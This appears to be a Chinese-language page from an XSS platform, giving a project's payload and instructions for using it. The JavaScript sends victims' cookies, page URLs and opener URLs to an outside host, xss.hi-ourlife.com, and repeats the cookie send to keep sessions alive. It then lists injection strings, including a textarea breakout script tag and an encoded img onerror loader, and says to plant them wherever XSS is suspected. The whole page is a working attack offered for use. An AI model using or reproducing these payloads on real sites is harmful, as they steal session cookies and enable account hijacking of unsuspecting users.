 项目代码：
(function(){(new Image()).src='http://xss.hi-ourlife.com//index.php?do=api&id=MYzcXv&
location='+escape((function(){try{return document.location.href}catch(e){return
''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return
''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener &&
window.opener.location.href)?window.opener.location.href:''}catch(e){return ''}})());})(); if(''==1)
{keep=new Image();keep.src='http://xss.hi-ourlife.com//index.php?do=keepsession&id=MYzcXv&
url='+escape(document.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://xss.hi-ourlife.com//MYzcXv?1467719328></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F
%2Fxss.hi-ourlife.com%2F%2FMYzcXv%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD
%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xss.hi-ourlife.com//MYzcXv?1467719328